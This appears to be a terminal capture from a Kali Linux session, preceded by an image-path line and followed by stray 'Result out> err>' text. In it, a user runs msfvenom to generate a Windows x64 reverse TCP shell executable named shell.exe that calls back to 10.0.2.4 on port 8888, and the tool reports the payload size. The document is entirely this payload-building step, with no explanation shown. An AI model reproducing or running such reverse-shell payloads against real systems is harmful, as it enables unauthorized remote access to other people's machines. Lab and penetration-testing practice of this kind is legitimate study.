 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.4 LPORT=8888 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Result
out> err>